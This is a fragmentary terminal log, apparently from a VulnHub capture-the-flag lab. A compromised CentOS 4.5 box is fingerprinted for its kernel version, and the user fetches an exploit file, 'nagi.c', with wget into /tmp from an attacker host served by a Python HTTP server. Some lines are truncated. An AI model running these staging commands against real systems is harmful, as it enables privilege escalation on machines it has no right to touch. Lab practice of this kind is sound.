 root@kali: /home/kali
bash-3.00$ cat /etc/*-release
CentOS release 4.5 (Final)
bash-3.00$ cat /proc/version
Linux version 2.6.9-55.EL (mockbuild@builder6.centos.org) (gcc v
:52:16 EDT 2007
bash-3.00$ cd /tmp
bash-3.00$ ls
bash-3.00$wget http://192.168.66.130/nagi.c
--02:53:45--  http://192.168.66.130/nagi.c
           => `nagi.c'
Connecting to 192.168.66.130:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1,821 (1.8K) [text/x-csrc]
    0K .                                                     100
%  102.16 MB/s
02:53:45 (102.16 MB/s) - `nagi.c' saved [1821/1821]
bash-3.00$ ls
nagi.c
root@kali: /home/ka
root@kali: /home/kal
┌──(root㉿kali)-[/home/…/nagisayumaa/CTF/VulnHub/kotrix_lv2]
└─# ls
index2.php  index.html  main.php  x.txt
┌──(root㉿kali)-[/home/…/nagisayumaa/CTF/VulnHub/kotrix_lv2]
└─# nano nagi.c
┌──(root㉿kali)-[/home/…/nagisayumaa/CTF/VulnHub/kotrix_lv2]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.66.140 - - [08/Jan/2024 05:03:12] "GET /nagi.c HTTP/1.0"
 200 -